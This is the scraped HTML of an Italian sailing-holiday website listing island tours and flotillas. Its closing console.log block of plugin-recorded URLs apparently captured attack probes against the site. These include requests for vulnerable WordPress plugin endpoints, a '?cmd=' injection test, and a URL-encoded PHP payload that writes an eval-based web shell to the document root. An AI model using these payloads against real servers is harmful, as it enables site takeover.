									<div class="atgrid__item__description">Una settimana in barca a vela tra le isole Eolie.</div>
								</div>
				<div class="item-attributes">
					<div class="item-attributes__item"><div class="item-attributes__item__content"><div class="item-attributes__item__content__item"><i class="td-sailboat"></i></div><div class="item-attributes__item__content__item item-attributes__item__content__item--text"><span>Isole Eolie</span></div></div></div><div class="item-attributes__item"><div class="item-attributes__item__content"><div class="item-attributes__item__content__item"><i class="td-calendar"></i></div><div class="item-attributes__item__content__item item-attributes__item__content__item--text"><span>Una settimana</span></div></div></div>					<div class="item-attributes__item"><a href="https://www.velablu.org/tours/isole-eolie-in-barca-a-vela/" class="item-attributes__link"><i class="fa fa-long-arrow-right"></i></a></div>
				</div>
			</div>
		</div>
			<div class="atgrid__row-separator clearfix visible-sm visible-xs"></div>		<div class="col-md-4 col-xs-6 atgrid__item-wrap">
			<div class="atgrid__item">
				<div class="atgrid__item__top">
					<a href="https://www.velablu.org/tours/isole-egadi-in-barca-a-vela/" class="atgrid__item__top__image"><img width="360" height="240" src="https://www.velablu.org/wp-content/uploads/2020/12/WhatsApp-Image-2022-11-19-at-09.46.10-1-360x240.jpeg" class="attachment-thumb_tour_listing_small size-thumb_tour_listing_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.velablu.org/wp-content/uploads/2020/12/WhatsApp-Image-2022-11-19-at-09.46.10-1-360x240.jpeg 360w, https://www.velablu.org/wp-content/uploads/2020/12/WhatsApp-Image-2022-11-19-at-09.46.10-1-531x354.jpeg 531w, https://www.velablu.org/wp-content/uploads/2020/12/WhatsApp-Image-2022-11-19-at-09.46.10-1-180x120.jpeg 180w" sizes="(max-width: 360px) 100vw, 360px" /></a>					<div class="atgrid__item__price"><a href="https://www.velablu.org/tours/isole-egadi-in-barca-a-vela/" class="atgrid__item__price__button"><span class="woocommerce-Price-amount amount"><bdi>850&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></a></div>										<div class="atgrid__item__icons"><a href="https://www.velablu.org/tour-category/vacanze-a-vela/"><i data-toggle="tooltip" title="Vacanze a vela" class="td-sailboat"></i></a></div>				</div>
				<div class="atgrid__item__content">
					<h3 class="atgrid__item__title"><a href="https://www.velablu.org/tours/isole-egadi-in-barca-a-vela/">Isole Egadi in barca a vela dal 11 al 18 luglio</a></h3>
									<div class="atgrid__item__description">Una settimana in barca a vela tra Favignana , Levanzo e Marettimo</div>
								</div>
				<div class="item-attributes">
					<div class="item-attributes__item"><div class="item-attributes__item__content"><div class="item-attributes__item__content__item"><i class="td-sailboat"></i></div><div class="item-attributes__item__content__item item-attributes__item__content__item--text"><span>Isole Egadi</span></div></div></div><div class="item-attributes__item"><div class="item-attributes__item__content"><div class="item-attributes__item__content__item"><i class="td-calendar"></i></div><div class="item-attributes__item__content__item item-attributes__item__content__item--text"><span>Una settimana</span></div></div></div>					<div class="item-attributes__item"><a href="https://www.velablu.org/tours/isole-egadi-in-barca-a-vela/" class="item-attributes__link"><i class="fa fa-long-arrow-right"></i></a></div>
				</div>
			</div>
		</div>
					<div class="col-md-4 col-xs-6 atgrid__item-wrap">
			<div class="atgrid__item">
				<div class="atgrid__item__top">
					<a href="https://www.velablu.org/tours/arcipelago-toscano-in-barca-vela/" class="atgrid__item__top__image"><img width="360" height="240" src="https://www.velablu.org/wp-content/uploads/2020/12/20230707_122007-scaled-360x240.jpg" class="attachment-thumb_tour_listing_small size-thumb_tour_listing_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.velablu.org/wp-content/uploads/2020/12/20230707_122007-scaled-360x240.jpg 360w, https://www.velablu.org/wp-content/uploads/2020/12/20230707_122007-scaled-531x354.jpg 531w, https://www.velablu.org/wp-content/uploads/2020/12/20230707_122007-180x120.jpg 180w" sizes="(max-width: 360px) 100vw, 360px" /></a>					<div class="atgrid__item__price"><a href="https://www.velablu.org/tours/arcipelago-toscano-in-barca-vela/" class="atgrid__item__price__button"><span class="woocommerce-Price-amount amount"><bdi>320&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></a></div>										<div class="atgrid__item__icons"><a href="https://www.velablu.org/tour-category/vacanze-a-vela/"><i data-toggle="tooltip" title="Vacanze a vela" class="td-sailboat"></i></a></div>				</div>
				<div class="atgrid__item__content">
					<h3 class="atgrid__item__title"><a href="https://www.velablu.org/tours/arcipelago-toscano-in-barca-vela/">Arcipelago Toscano ed in barca a vela 10-12 luglio</a></h3>
									<div class="atgrid__item__description">Sali a bordo con velablu!!salpiamo in direzione dell'Arcipelago Toscano.</div>
								</div>
				<div class="item-attributes">
					<div class="item-attributes__item"><div class="item-attributes__item__content"><div class="item-attributes__item__content__item"><i class="td-sailboat"></i></div><div class="item-attributes__item__content__item item-attributes__item__content__item--text"><span>Arcipelago toscano</span></div></div></div><div class="item-attributes__item"><div class="item-attributes__item__content"><div class="item-attributes__item__content__item"><i class="td-calendar"></i></div><div class="item-attributes__item__content__item item-attributes__item__content__item--text"><span>Weekend</span></div></div></div>					<div class="item-attributes__item"><a href="https://www.velablu.org/tours/arcipelago-toscano-in-barca-vela/" class="item-attributes__link"><i class="fa fa-long-arrow-right"></i></a></div>
				</div>
			</div>
		</div>
			<div class="atgrid__row-separator clearfix hidden-sm hidden-xs"></div><div class="atgrid__row-separator clearfix visible-sm visible-xs"></div>		<div class="col-md-4 col-xs-6 atgrid__item-wrap">
			<div class="atgrid__item">
				<div class="atgrid__item__top">
					<a href="https://www.velablu.org/tours/5-terre-in-barca-a-vela/" class="atgrid__item__top__image"><img width="360" height="240" src="https://www.velablu.org/wp-content/uploads/2020/01/houses-933866_640-360x240.jpg" class="attachment-thumb_tour_listing_small size-thumb_tour_listing_small wp-post-image" alt="noleggio barca a vela" decoding="async" loading="lazy" srcset="https://www.velablu.org/wp-content/uploads/2020/01/houses-933866_640-360x240.jpg 360w, https://www.velablu.org/wp-content/uploads/2020/01/houses-933866_640-531x354.jpg 531w, https://www.velablu.org/wp-content/uploads/2020/01/houses-933866_640-180x120.jpg 180w" sizes="(max-width: 360px) 100vw, 360px" /></a>					<div class="atgrid__item__price"><a href="https://www.velablu.org/tours/5-terre-in-barca-a-vela/" class="atgrid__item__price__button"><span class="woocommerce-Price-amount amount"><bdi>320&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></a></div>										<div class="atgrid__item__icons"><a href="https://www.velablu.org/tour-category/vacanze-a-vela/"><i data-toggle="tooltip" title="Vacanze a vela" class="td-sailboat"></i></a></div>				</div>
				<div class="atgrid__item__content">
					<h3 class="atgrid__item__title"><a href="https://www.velablu.org/tours/5-terre-in-barca-a-vela/">5 Terre in barca a vela 17-19 luglio</a></h3>
									<div class="atgrid__item__description">Una veleggiata verso le 5 Terre tra Portovenere, Vernazza e Monterosso</div>
								</div>
				<div class="item-attributes">
					<div class="item-attributes__item"><div class="item-attributes__item__content"><div class="item-attributes__item__content__item"><i class="td-sailboat"></i></div><div class="item-attributes__item__content__item item-attributes__item__content__item--text"><span>Portovenere e Cinque Terre</span></div></div></div><div class="item-attributes__item"><div class="item-attributes__item__content"><div class="item-attributes__item__content__item"><i class="td-calendar"></i></div><div class="item-attributes__item__content__item item-attributes__item__content__item--text"><span>Weekend</span></div></div></div>					<div class="item-attributes__item"><a href="https://www.velablu.org/tours/5-terre-in-barca-a-vela/" class="item-attributes__link"><i class="fa fa-long-arrow-right"></i></a></div>
				</div>
			</div>
		</div>
					<div class="col-md-4 col-xs-6 atgrid__item-wrap">
			<div class="atgrid__item">
				<div class="atgrid__item__top">
					<a href="https://www.velablu.org/tours/la-family-flottiglia-di-velablu-14-21-agosto/" class="atgrid__item__top__image"><img width="360" height="240" src="https://www.velablu.org/wp-content/uploads/2021/12/WhatsApp-Image-2021-11-16-at-22.50.19-2-360x240.jpeg" class="attachment-thumb_tour_listing_small size-thumb_tour_listing_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.velablu.org/wp-content/uploads/2021/12/WhatsApp-Image-2021-11-16-at-22.50.19-2-360x240.jpeg 360w, https://www.velablu.org/wp-content/uploads/2021/12/WhatsApp-Image-2021-11-16-at-22.50.19-2-531x354.jpeg 531w, https://www.velablu.org/wp-content/uploads/2021/12/WhatsApp-Image-2021-11-16-at-22.50.19-2-180x120.jpeg 180w" sizes="(max-width: 360px) 100vw, 360px" /></a>															<div class="atgrid__item__icons"><a href="https://www.velablu.org/tour-category/flottiglia-a-vela/"><i data-toggle="tooltip" title="Flottiglie" class="td-heart"></i></a><a href="https://www.velablu.org/tour-category/vacanze-a-vela/"><i data-toggle="tooltip" title="Vacanze a vela" class="td-sailboat"></i></a></div>				</div>
				<div class="atgrid__item__content">
					<h3 class="atgrid__item__title"><a href="https://www.velablu.org/tours/la-family-flottiglia-di-velablu-14-21-agosto/">La family flottiglia di Velablu! 14-21 agosto</a></h3>
									<div class="atgrid__item__description">Una settimana a misura di famiglia</div>
								</div>
				<div class="item-attributes">
					<div class="item-attributes__item"><div class="item-attributes__item__content"><div class="item-attributes__item__content__item"><i class="td-calendar"></i></div><div class="item-attributes__item__content__item item-attributes__item__content__item--text"><span>Una settimana</span></div></div></div><div class="item-attributes__item"><div class="item-attributes__item__content"><div class="item-attributes__item__content__item"><i class="td-calendar-month"></i></div><div class="item-attributes__item__content__item item-attributes__item__content__item--text"><span>Agosto</span></div></div></div>					<div class="item-attributes__item"><a href="https://www.velablu.org/tours/la-family-flottiglia-di-velablu-14-21-agosto/" class="item-attributes__link"><i class="fa fa-long-arrow-right"></i></a></div>
				</div>
			</div>
		</div>
			<div class="atgrid__row-separator clearfix visible-sm visible-xs"></div>		<div class="col-md-4 col-xs-6 atgrid__item-wrap">
			<div class="atgrid__item">
				<div class="atgrid__item__top">
					<a href="https://www.velablu.org/tours/la-flottiglia-di-velablu-levento-della-stagione/" class="atgrid__item__top__image"><img width="360" height="240" src="https://www.velablu.org/wp-content/uploads/2018/01/1c09c9ac-954b-4443-93ea-b5dddd173dd7-1-360x240.jpg" class="attachment-thumb_tour_listing_small size-thumb_tour_listing_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.velablu.org/wp-content/uploads/2018/01/1c09c9ac-954b-4443-93ea-b5dddd173dd7-1-360x240.jpg 360w, https://www.velablu.org/wp-content/uploads/2018/01/1c09c9ac-954b-4443-93ea-b5dddd173dd7-1-531x354.jpg 531w, https://www.velablu.org/wp-content/uploads/2018/01/1c09c9ac-954b-4443-93ea-b5dddd173dd7-1-180x120.jpg 180w" sizes="(max-width: 360px) 100vw, 360px" /></a>															<div class="atgrid__item__icons"><a href="https://www.velablu.org/tour-category/flottiglia-a-vela/"><i data-toggle="tooltip" title="Flottiglie" class="td-heart"></i></a><a href="https://www.velablu.org/tour-category/vacanze-a-vela/"><i data-toggle="tooltip" title="Vacanze a vela" class="td-sailboat"></i></a></div>				</div>
				<div class="atgrid__item__content">
					<h3 class="atgrid__item__title"><a href="https://www.velablu.org/tours/la-flottiglia-di-velablu-levento-della-stagione/">La flottiglia di Velablu l&#039;evento della stagione! 14-21 Agosto</a></h3>
									<div class="atgrid__item__description">Pronto a salpare?</div>
								</div>
				<div class="item-attributes">
					<div class="item-attributes__item"><div class="item-attributes__item__content"><div class="item-attributes__item__content__item"><i class="td-calendar"></i></div><div class="item-attributes__item__content__item item-attributes__item__content__item--text"><span>Una settimana</span></div></div></div><div class="item-attributes__item"><div class="item-attributes__item__content"><div class="item-attributes__item__content__item"><i class="td-calendar-month"></i></div><div class="item-attributes__item__content__item item-attributes__item__content__item--text"><span>Agosto</span></div></div></div>					<div class="item-attributes__item"><a href="https://www.velablu.org/tours/la-flottiglia-di-velablu-levento-della-stagione/" class="item-attributes__link"><i class="fa fa-long-arrow-right"></i></a></div>
				</div>
			</div>
		</div>
			<div class="atgrid__row-separator clearfix hidden-sm hidden-xs"></div>		<div class="col-md-4 col-xs-6 atgrid__item-wrap">
			<div class="atgrid__item">
				<div class="atgrid__item__top">
					<a href="https://www.velablu.org/tours/arcipelago-toscano-veleggiata-verso-capraia-in-barca-vela/" class="atgrid__item__top__image"><img width="360" height="240" src="https://www.velablu.org/wp-content/uploads/2018/01/island-lily-2125608_1280-360x240.jpg" class="attachment-thumb_tour_listing_small size-thumb_tour_listing_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.velablu.org/wp-content/uploads/2018/01/island-lily-2125608_1280-360x240.jpg 360w, https://www.velablu.org/wp-content/uploads/2018/01/island-lily-2125608_1280-531x354.jpg 531w, https://www.velablu.org/wp-content/uploads/2018/01/island-lily-2125608_1280-180x120.jpg 180w" sizes="(max-width: 360px) 100vw, 360px" /></a>					<div class="atgrid__item__price"><a href="https://www.velablu.org/tours/arcipelago-toscano-veleggiata-verso-capraia-in-barca-vela/" class="atgrid__item__price__button"><span class="woocommerce-Price-amount amount"><bdi>320&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></a></div>										<div class="atgrid__item__icons"><a href="https://www.velablu.org/tour-category/vacanze-a-vela/"><i data-toggle="tooltip" title="Vacanze a vela" class="td-sailboat"></i></a></div>				</div>
				<div class="atgrid__item__content">
					<h3 class="atgrid__item__title"><a href="https://www.velablu.org/tours/arcipelago-toscano-veleggiata-verso-capraia-in-barca-vela/">Arcipelago Toscano, veleggiata verso Capraia in barca vela 18-20 settembre</a></h3>
									<div class="atgrid__item__description">L'estate non è ancora finita, sali a bordo con velablu!!salpiamo in direzione dell'Arcipelago Toscano.</div>
								</div>
				<div class="item-attributes">
					<div class="item-attributes__item"><div class="item-attributes__item__content"><div class="item-attributes__item__content__item"><i class="td-sailboat"></i></div><div class="item-attributes__item__content__item item-attributes__item__content__item--text"><span>Arcipelago toscano</span></div></div></div><div class="item-attributes__item"><div class="item-attributes__item__content"><div class="item-attributes__item__content__item"><i class="td-calendar"></i></div><div class="item-attributes__item__content__item item-attributes__item__content__item--text"><span>Weekend</span></div></div></div>					<div class="item-attributes__item"><a href="https://www.velablu.org/tours/arcipelago-toscano-veleggiata-verso-capraia-in-barca-vela/" class="item-attributes__link"><i class="fa fa-long-arrow-right"></i></a></div>
				</div>
			</div>
		</div>
			</div>
</div>
</div></div></div></div>
</section>			</main>
		</div>
	
</div><!-- .container -->
<footer class="footer">
	<div class="container">
	<div class="row margin-top margin-bottom footer__widgets-areas">
<div class="col-md-6 footer__widgets-area footer__widgets-area--1"></div><div class="col-md-6 footer__widgets-area footer__widgets-area--2"><div id="block-2" class="widget block-after-indent widget_block widget_media_image">
<div class="wp-block-image"><figure class="alignright size-full is-resized"><img decoding="async" loading="lazy" src="https://www.velablu.org/wp-content/uploads/2021/12/maestro.png" alt="" class="wp-image-7811" width="280" height="42" srcset="https://www.velablu.org/wp-content/uploads/2021/12/maestro.png 456w, https://www.velablu.org/wp-content/uploads/2021/12/maestro-300x46.png 300w, https://www.velablu.org/wp-content/uploads/2021/12/maestro-150x23.png 150w" sizes="(max-width: 280px) 100vw, 280px" /></figure></div>
</div></div>	</div>
</div>
	<div class="footer__bottom">
		<div class="footer__arrow-top"><a href="#"><i class="fa fa-chevron-up"></i></a></div>
		<div class="container">
			<div class="row">
				<div class="col-md-6">
					<div class="footer__copyright">© Velablu 2010 - 2021 | ITA P.IVA: IT02871420358</div>
				</div>
									<div class="col-md-6">
						<div class="footer-nav">
							<ul id="menu-footer" class="menu"><li id="menu-item-7757" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7757"><a href="https://www.iubenda.com/privacy-policy/53133427">Privacy Policy</a></li>
<li id="menu-item-7758" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7758"><a href="https://www.iubenda.com/privacy-policy/53133427/cookie-policy">Cookie Policy</a></li>
</ul>						</div>
					</div>
							</div>
		</div>
	</div>
</footer>

	</div><!-- .layout-content -->
	
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script src="https://www.pianetamarecharter.it/wp-content/plugins/advanced-iframe/js/ai_external.js"></script><script>jQuery(document).ready(function(){jQuery(".kiwi-logo-carousel-default").bxSlider({mode:"horizontal",speed:500,slideMargin:20,infiniteLoop:true,hideControlOnEnd:false,captions:false,ticker:false,tickerHover:true,adaptiveHeight:false,responsive:true,pager:false,controls:true,autoControls:false,minSlides:1,maxSlides:6,moveSlides:1,slideWidth:200,auto:true,pause:3000,useCSS:false});jQuery(".kiwi-logo-carousel-partner-velablu").bxSlider({mode:"horizontal",speed:1000,slideMargin:0,infiniteLoop:true,hideControlOnEnd:true,captions:false,ticker:true,tickerHover:true,adaptiveHeight:false,responsive:true,pager:false,controls:false,autoControls:false,minSlides:1,maxSlides:4,moveSlides:1,slideWidth:200,auto:false,pause:10,useCSS:false});});</script>        <script type="text/javascript">
			var xlwcty_info = [];        </script>
		<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/42a0545e05feccb501e8fced6/680be298c518c787f542e5a36.js");</script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.velablu.org/wp-admin/admin-ajax.php";
</script>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.velablu.org/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.11' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' src='https://www.velablu.org/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0' id='jquery-form-js'></script>
<script type='text/javascript' id='mailchimp_sf_main_js-js-extra'>
/* <![CDATA[ */
var mailchimpSF = {"ajax_url":"https:\/\/www.velablu.org\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.velablu.org/wp-content/plugins/mailchimp/assets/js/mailchimp.js?ver=1.6.1' id='mailchimp_sf_main_js-js'></script>
<script type='text/javascript' src='https://www.velablu.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.velablu.org/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Chiudi","currentText":"Oggi","monthNames":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesShort":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"nextText":"Prossimo","prevText":"Precedente","dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayNamesShort":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],"dayNamesMin":["D","L","M","M","G","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://www.velablu.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.velablu.org\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.velablu.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.7' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.velablu.org/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.2.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.velablu.org/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.2.4' id='woocommerce-js'></script>
<script type='text/javascript' async src='https://x.klarnacdn.net/kp/lib/v1/api.js' id='klarnapayments-js' data-environment=production data-client-id=''></script>
<script type='text/javascript' id='klarna_interoperability_token-js-extra'>
/* <![CDATA[ */
var klarna_interoperability_token_params = {"token":null,"ajax":{"url":"\/?wc-ajax=kp_wc_set_interoperability_token","nonce":"e7392da501"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.velablu.org/wp-content/plugins/klarna-payments-for-woocommerce/assets/js/klarna-interoperability-token.js?ver=4.1.3' id='klarna_interoperability_token-js'></script>
<script type='text/javascript' id='mailchimp-woocommerce-js-extra'>
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/www.velablu.org","ajax_url":"https:\/\/www.velablu.org\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"it","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.velablu.org/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07' id='mailchimp-woocommerce-js'></script>
<script type='text/javascript' src='https://www.velablu.org/wp-content/themes/adventure-tours/assets/js/theme-full.min.js?ver=4.2.7' id='theme-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LerFSkdAAAAAHsirt_nFVPoU6fB-aBeqQeHF3sQ&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='https://www.velablu.org/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://www.velablu.org/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.velablu.org/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LerFSkdAAAAAHsirt_nFVPoU6fB-aBeqQeHF3sQ","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.velablu.org/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.8.7' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' src='https://www.velablu.org/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.10.0' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' src='https://www.velablu.org/wp-content/plugins/kiwi-logo-carousel/third-party/jquery.bxslider/jquery.bxslider.js?ver=68cbf23652688448126d15c262a803b1' id='bxslider-js'></script>
<script type="text/javascript">jQuery(function($){Theme.initStickyHeader();
Theme.initSerchFormPopup({"placeholder_text":"Type in your request..."});
})</script>
<div class='xlwcty_header_passed' style='display: none;'></div><script type="text/javascript">
	if ( typeof console === 'object' ) {
		console.log('WordPress HTTPS: 3.4.0');
		console.log('HTTP URL: http://www.velablu.org/');
		console.log('HTTPS URL: https://www.velablu.org/');
		console.log('SSL: Yes');
		console.log('Diff Host: No');
		console.log('Subdomain: Yes');
		console.log('Proxy: No');
		console.log('Secure External URLs: [ https://secure.gravatar.com/avatar/05e14424f03a36dd538e43decb53a2d0?s=64&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/05e14424f03a36dd538e43decb53a2d0?s=26&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/20466c2668a3cfd276dddbc8221ae053?s=64&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/20466c2668a3cfd276dddbc8221ae053?s=26&#038;d=mm&#038;r=g, http://webapiv2.navionics.com/dist/webapi/webapi.min.css, http://webapiv2.navionics.com/dist/webapi/webapi.min.no-dep.js, http://velablu.org/, https://secure.gravatar.com/avatar/20466c2668a3cfd276dddbc8221ae053?s=96&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/8f1a39cb35fedadddff2c8c279852187?s=96&#038;d=mm&#038;r=g, http://velablu.org/wp-admin/, http://www.industriaitaliana.it/wp-content/uploads/2017/04/1200px-SAP_2011_logo.svg_.png, https://secure.gravatar.com/avatar/d230f69b4db363c50430c14a435cbe52?s=96&#038;d=mm&#038;r=g, http://velablu.org/index.php, https://secure.gravatar.com/avatar/94a03a8e6a8f708c67025f82a507f8de?s=64&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/94a03a8e6a8f708c67025f82a507f8de?s=26&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/05e14424f03a36dd538e43decb53a2d0?s=24&#038;d=mm&#038;r=g, http://velablu.org/wp-admin/network/update.php?login=x2a5xB, https://fonts.googleapis.com/css?family=Roboto:300,300i,400,400i,500,500i,700,700i,900,900i, http://velablu.org/wp-admin/post.php?task=wpdm_upload_files, http://velablu.org/wp-admin/plugin-editor.php?file=userpro%2Ffunctions%2F_trial.php&plugin=userpro%2Findex.php, https://chimpstatic.com/mcjs-connected/js/users/42a0545e05feccb501e8fced6/680be298c518c787f542e5a36.js, http://velablu.org/wp-admin/admin.php?page=wpjb-job&action=index&filter=xml&sort=1\\, http://velablu.org/wp-admin/admin.php?page=wpjb-alerts&action=index&filter=all&sort=1\\, http://velablu.org/wp-admin/options-general.php?page=smartcode, http://velablu.org/wp-admin/plugins.php, http://velablu.org/wp-admin/plugin-install.php, http://velablu.org/wp-admin/plugin-install.php?tab=upload, http://velablu.org/wp-admin/post.php?task=wpdm_upload_files,, http://velablu.org/wp-admin/plugin-editor.php?file=userpro%2Ffunctions%2F_trial.php&plugin=userpro%2Findex.php,, http://velablu.org/wp-admin/options-general.php?page=smartcode,, http://velablu.org/wp-admin/network/update.php?login=x2a5xB,, http://velablu.org/wp-admin/admin.php?page=wpjb-job&action=index&filter=xml&sort=1, http://velablu.org/wp-admin/admin.php?page=wpjb-alerts&action=index&filter=all&sort=1, http://velablu.org/wp-admin/post.php?task=wpdm_upload_files,,, http://velablu.org/wp-admin/plugin-install.php?tab=upload,, http://velablu.org/wp-admin/plugin-editor.php?file=userpro%2Ffunctions%2F_trial.php&plugin=userpro%2Findex.php,,, http://velablu.org/wp-admin/options-general.php?page=smartcode,,, http://velablu.org/wp-admin/network/update.php?login=x2a5xB,,, http://velablu.org/wp-admin/admin.php?page=wpjb-job&action=index&filter=xml&sort=1,, http://velablu.org/wp-admin/post.php?task=wpdm_upload_files,,,, http://velablu.org/wp-admin/plugin-install.php?tab=upload,,, http://velablu.org/wp-admin/plugin-editor.php?file=userpro%2Ffunctions%2F_trial.php&plugin=userpro%2Findex.php,,,, http://velablu.org/wp-admin/options-general.php?page=smartcode,,,, http://velablu.org/?cmd=echo(344444443%2b1);, http://velablu.org/wp-admin/post.php?task=wpdm_upload_files,,,,, http://velablu.org/wp-admin/plugin-install.php?tab=upload,,,, http://velablu.org/wp-admin/post.php?task=wpdm_upload_files,,,,,, http://velablu.org/wp-admin/plugin-editor.php?file=userpro%2Ffunctions%2F_trial.php&plugin=userpro%2Findex.php,,,,, http://fonts.googleapis.com/css?family=Oswald|Droid+Serif, http://velablu.org/wp-admin/post.php?task=wpdm_upload_files,,,,,,, http://velablu.org/wp-admin/plugin-install.php?tab=upload,,,,, https://www.google.com/recaptcha/api.js, http://mail.velablu.org/?1=%40ini_set%28%22display_errors%22%2C%220%22%29%3B%40set_time_limit%280%29%3B%40set_magic_quotes_runtime%280%29%3Becho%20%27-%3E%7C%27%3Bfile_put_contents%28%24_SERVER%5B%27DOCUMENT_ROOT%27%5D.%27/webconfig.txt.php%27%2Cbase64_decode%28%27PD9waHAgZXZhbCgkX1BPU1RbMV0pOz8%2B%27%29%29%3Becho%20%27%7C%3C-%27%3B, http://velablu.org/?gf_page=upload, http://velablu.org/?ithemes-sync-request=1, http://mail.velablu.org/index.php, https://stats.wp.com/w.js, https://fonts.googleapis.com/icon?family=Material+Icons+Outlined, https://maps.google.com/maps/api/js?sensor=true, http://mail.velablu.org/, http://mail.velablu.org/?1=%40ini_set%28%22display_errors%22%2C%220%22%29%3B%40set_time_limit%280%29%3B%40set_magic_quotes_runtime%280%29%3Becho%20%27-%3E%7C%27%3Bfile_put_contents%28%24_SERVER%5B%27DOCUMENT_ROOT%27%5D.%27/webconfig.txt.php%27%2Cbase64_decode%28%27PD9waHAgZXZhbCgkX1BPU1RbMV0pOz8%2B%27%29%29%3Becho%20%27%7C%3C-%27%3B,, https://fonts.googleapis.com/css?family=Open+Sans:400italic,600italic,700italic,400,600,700&display=swap, https://c0.wp.com/p/jetpack/9.2.1/_inc/build/jetpack-jitm.min.js, https://stats.wp.com/s-202050.js, https://c0.wp.com/p/jetpack/9.2.1/_inc/lib/tracks/tracks-ajax.js, https://c0.wp.com/p/woocommerce/4.8.0/assets/js/admin/meta-boxes-product-variation.min.js, https://c0.wp.com/p/woocommerce/4.8.0/assets/js/admin/meta-boxes-product.min.js, https://c0.wp.com/p/woocommerce/4.8.0/assets/js/admin/quick-edit.min.js, https://c0.wp.com/p/woocommerce/4.8.0/assets/js/admin/wc-enhanced-select.min.js, https://s0.wp.com/wp-content/mu-plugins/notes/admin-bar-v2.js, https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js, https://c0.wp.com/p/woocommerce/4.8.0/assets/js/admin/woocommerce_admin.min.js, 